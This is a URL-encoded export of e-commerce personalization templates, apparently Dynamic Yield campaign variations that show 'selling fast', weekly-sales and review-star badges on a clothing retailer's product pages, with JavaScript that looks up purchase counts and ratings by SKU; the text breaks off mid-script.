%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%2